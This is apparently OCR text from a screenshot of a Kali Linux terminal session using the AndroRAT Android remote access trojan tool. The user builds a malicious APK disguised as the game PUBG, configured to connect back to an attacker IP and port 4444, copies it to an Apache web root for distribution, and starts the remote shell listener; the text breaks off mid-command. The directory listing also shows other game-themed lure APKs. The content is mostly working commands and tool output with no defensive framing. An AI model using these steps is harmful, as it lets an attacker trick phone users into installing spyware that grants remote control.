 File Machine View Input Devices Help
GitHub - karma987... qterminal 11:38 PM
3
kali@kali: ~/AndroRAT
File Actions Edit View Help
└─$ cd AndroRAT 128 ⨯
┌──(kali㉿kali)-[~/AndroRAT]
└─$ ls
Android_Code androRAT.py Dumps hack.apk LICENSE __pycache__ requirements.txt utils.py
androidhack.apk Compiled_apk freefirehack.apk Jar_utils pubghack.apk README.md Screenshots
┌──(kali㉿kali)-[~/AndroRAT]
└─$ pip install -r requirements.txt
Requirement already satisfied: pyngrok in /usr/local/lib/python3.9/dist-packages (from -r requirements.txt (line 1)) (5.1.0)
Requirement already satisfied: PyYAML in /usr/lib/python3/dist-packages (from pyngrok→-r requirements.txt (line 1)) (5.4.1)
┌──(kali㉿kali)-[~/AndroRAT]
└─$ cat requirements.txt
pyngrok
┌──(kali㉿kali)-[~/AndroRAT]
└─$ sudo python3 androRAT.py --build -i 192.168.1.65 -p 4444 -o pubg.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/AndroRAT/pubg.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk pubg.apk
┌──(kali㉿kali)-[~/AndroRAT]
└─$ sudo systemctl start apache2.service
┌──(kali㉿kali)-[~/AndroRAT]
└─$ sudo pubg.apk /var/www/html
sudo: pubg.apk: command not found
┌──(kali㉿kali)-[~/AndroRAT]
└─$ sudo cp pubg.apk /var/www/html 1 ⨯
┌──(kali㉿kali)-[~/AndroRAT]
└─$ sudo python3 androRAT.py --shell -i 0.
Right Ctrl
65°F
Haze
PC
10:23 AM
3/5/2022
4